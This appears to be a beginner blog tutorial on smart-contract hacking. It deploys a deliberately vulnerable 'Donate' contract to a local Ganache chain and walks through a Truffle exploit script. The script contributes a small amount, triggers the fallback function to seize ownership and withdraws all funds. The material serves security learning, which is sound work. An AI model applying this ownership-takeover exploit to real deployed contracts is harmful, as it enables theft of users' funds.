
now open a new terminal , cd yourFolder if you not already in that dir and hit truffle development.
If everything went well, a truffle(development)> prompt should appear.
There, you could do web3.eth.accounts and hit enter. A JSON-formatted list of 10 public addresses should appear. Those are the 10 EOAs (the public addresses) that Ganache created for you.
First, in the contracts folder create a file called Donate.sol. Within that file, paste the source code of the Donate contract. Save and close.
Next, locate a file called 2_deploy_contracts.js inside the migrations folder. Should the file not be there, create it. This file is used to tell Truffle which contracts are to be deployed to the network when the truffle migrate command is executed. As we want to deploy the Donate.sol contract, let’s include the following code:
let Donate = artifacts.require('./Donate.sol')
        module.exports = deployer => {
        deployer.deploy(Donate)
}
Even though the above code is enough for now, you should refer to http://truffleframework.com/docs/getting_started/migrations
Truffle’s docs on Migrations to gain more insights about the deployment scripts and how to exactly configure and use them.

once every thing is running okay you should be able to see deployment results.

Note that the results even includes the contract’s address - 0x063007a9954c95352fd5ad7097f54f818d5e450a in this case. Note also the generated abi. The Contract Application Binary Interface (ABI) is the standard way to interact with contracts in the Ethereum ecosystem, both from outside the blockchain and for contract-to-contract interaction.
you can view details of that transaction (contract deployment) in your virtual blockchain network Ganache
web3.js
now we have to interact with the deployed contract truffle provied us truffle development console which meant to do this job for us , but I prefer Truffle’s exec command to launch our own external scripts to exploit the contracts vulnerabilities. These scripts will be written in javaScript, standard Web3 api, which is already provided by Truffle as a global variable in our scripts as long as we launch them with
truffle exec my-malicious-script.js
In the root directory of your project (at the same level as the contracts folder) create a new folder called pwn. Inside it, create a new file donate.exploit.js.
Now, let’s write the exploit.
as i mentioned that Truffle already provides some global variables in our scripts to make our lives easier, among them: web3 and artifacts. used to ‘require’ contracts in our scripts, what allows us to easily interact with any contract - so that is what we do in our first line of code. I’m also importing the assert library
According to Truffle’s docs http://truffleframework.com/docs/getting_started/scripts#file-structure
on external scripts, we can export a function that takes a callback as an argument. Moreover, that callback needs to be executed at the end of the script, like this:
const DonateContract = artifacts.require('Donate')


async function execute(callback) {
        callback()

}

module.exports = execute
nothing wonderfull yet. This is all Truffle-related stuff, let’s call it the our exploit
-1 let make a small contribution less than 0.001 ether -2 run the fallback function to become owner -3 withdraw all of fund
Exploit The Contract
In the script, once we find the attacker account, we then create an instance of an already deployed contract using the deployed() method. The instance, named contract, can be used to call all public functions defined in the Donate contract’s ABI, including the getters for the public variables.
by default, our contracts are deployed using the first account provided by Truffle (web3.eth.accounts[0]), we are going to suppose that web3.eth.accounts[0] is the victim account. Our badboy account will be, in most cases, web3.eth.accounts[1].
if we try to run withdraw function with badboy account you will face error telling you that you are not authorized to call this function.
const DonateContract = artifacts.require('Donate')

async function execute(callback) {

    // get attacker address
    let badBoy = web3.eth.accounts[1]
    console.log(`badBoy address: ${badBoy}`)

    let contract = await DonateContract.deployed()

    console.log('withdraw all fund now with badboy account')
    let response = await contract.withdraw({
        from: web3.eth.accounts[1]
    })
}

let make our first step to calim the ownership make a small contribution and return to us the amount of our contribution.
async function execute(callback) {
    // get attacker address
    let badBoy = web3.eth.accounts[1]
    console.log(`badBoy address: ${badBoy}`)

    let contract = await DonateContract.deployed()

    // Check who's the owner
    let contractOwner = await contract.owner.call()
    console.log(`Contract owner: ${contractOwner}`)


    // 1. Make a small contribution less than 0.001 ether
    await contract.contribute({
        from: badBoy,
        value: web3.toWei(0.0005, 'ether')
    })

    console.log('contribution has made........')

    // 2. get my contribution
    let contribBadBoy = await contract.getContribution({from: web3.eth.accounts[1]})


    console.log(`my contribution is ` + web3.fromWei(contribBadBoy.toNumber()), 'ether')

    callback()
}

module.exports = execute

now we are successfully contribute to the smart contract and now we are no longer our contribution is less than 0 so we have the condition we need to run fallback successfully and be owner of the contract lets do that.
  function() payable external {
    require(msg.value > 0 && contributions[msg.sender] > 0);
    owner = msg.sender;
  }
async function execute(callback) {

    // get attacker address
    let badBoy = web3.eth.accounts[1]
    console.log(`badBoy address: ${badBoy}`)

    let contract = await DonateContract.deployed()

    // Check who's the owner
    let contractOwner = await contract.owner.call()
    console.log(`Contract owner: ${contractOwner}`)

    // Call the fallback function to become the owner of the contract
    console.log('start attacking contract');
    await contract.sendTransaction({
        from: badBoy ,
        value: web3.toWei(0.00000001, 'ether')
    })

    const changeContractOwner = await contract.owner.call()

    if( changeContractOwner == badBoy) {
        console.log(`Pwn contract successfully done , now ownership is transferring for badboy account ${badBoy}`)
    }

    console.log('withdraw all fund now with new owner')
    let response = await contract.withdraw({
        from: web3.eth.accounts[1]
    })

    console.log(`Withdrew all money at transaction ${response.tx}`)
    callback()

}
Let’s become the owners of Donate.Note when i need to run the fallback function i initiat transaction without specifiy function name
await contract.sendTransaction({
        from: badBoy ,
        value: web3.toWei(0.00000001, 'ether')
    })
then let hit command truffle exec pwn/donate.exploit.js and check out the result.

now we are rich and our dreams became true _____ :D
check the final automated exploit
/* Donate.exploit.js */
const DonateContract = artifacts.require('Donate')


async function execute(callback) {

    // get attacker address
    let badBoy = web3.eth.accounts[1]
    console.log(`badBoy address: ${badBoy}`)

    let contract = await DonateContract.deployed()

    // Check who's the owner
    let contractOwner = await contract.owner.call()
    console.log(`Contract owner: ${contractOwner}`)


    // 1. Make a small contribution less than 0.001 ether
    await contract.contribute({
        from: badBoy,
        value: web3.toWei(0.0005, 'ether')
    })

    console.log('contribution has made........')

    // // 2. get my contribution
    let contribBadBoy = await contract.getContribution({from: web3.eth.accounts[1]})


    console.log(`my contribution is ` + web3.fromWei(contribBadBoy.toNumber()), 'ether')


    console.log('start attacking contract');
    await contract.sendTransaction({
        from: badBoy ,
        value: web3.toWei(0.00000001, 'ether')
    })

    const changeContractOwner = await contract.owner.call()

    if( changeContractOwner == badBoy) {
        console.log(`Pwn contract successfully done , now ownership is transferring for badboy account ${badBoy}`)
    }

    console.log('withdraw all fund now with a new owner')
    let response = await contract.withdraw({
        from: web3.eth.accounts[1]
    })

    console.log(`Withdrew all money at transaction ${response.tx}`)
    callback()


}

module.exports = execute
Hope this basic introduction good for who want to get dirty hand in that field. and start take first step toward their passion. Stay tuned for upcomming posts..